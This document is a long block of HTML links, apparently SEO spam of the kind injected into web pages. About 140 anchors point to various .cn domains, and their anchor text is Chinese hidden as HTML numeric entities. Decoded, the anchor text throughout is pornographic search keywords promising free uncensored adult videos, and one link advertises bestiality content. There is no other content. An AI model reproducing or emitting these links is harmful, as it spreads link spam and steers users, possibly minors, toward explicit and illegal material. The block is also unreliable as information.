<a href="http://batterypie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://mail0592.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boschw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://fumai88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://clxxj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xxmht.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bcrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://niezhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://kjhk.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://halies.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nxq14.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cai12.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doubledou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://qqchem.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ishenxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://sould.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://money11.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ope61.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://glyybb.com" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fdlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://whgjjs.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wkekj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zkal.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ukmh.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://498.org.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://ymxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://officefree.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tianheok.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdof.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vman.net.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://720casa.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://eypz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zpnf.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://seo2012.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://ananlove.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://pack256.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://assu.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hckr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://ql345.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzapple.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tok8.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://badrequest.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhs8.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szetro.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zenithund.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://veryqzone.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
